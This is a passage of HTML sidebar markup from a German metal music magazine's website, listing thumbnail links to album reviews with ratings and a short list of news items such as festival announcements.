					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
